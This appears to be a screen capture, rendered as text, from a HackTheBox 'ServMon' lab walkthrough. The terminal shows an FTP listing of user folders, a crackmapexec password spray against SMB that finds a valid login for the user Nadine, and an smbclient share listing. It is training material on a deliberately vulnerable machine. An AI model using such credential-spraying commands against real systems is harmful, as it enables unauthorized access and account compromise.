 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19 15:43
root@gibson
File Edit View Search Terminal Help
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20  12:06PM       <DIR>          Nadine
01-18-20  12:08PM       <DIR>          Nathan
226 Transfer complete.
ftp> exit
221 Goodbye.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ vi users.txt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ crackmapexec smb 10.10.10.184 -u users.txt -p passwords.txt
SMB         10.10.10.184    445    SERVMON          [*] Windows 10.0 Build 18362 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:
False)
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ smbclient -U Nadine -L //10.10.10.184
Enter WORKGROUP\Nadine's password:
Sharename       Type      Comment
---------       ----      -------
ADMIN$          Disk      Remote Admin
C$              Disk      Default share
IPC$            IPC       Remote IPC
[0] 0:sudo  1:bash- 2:smbclient*Z "parrot" 15:43 19-Jun-20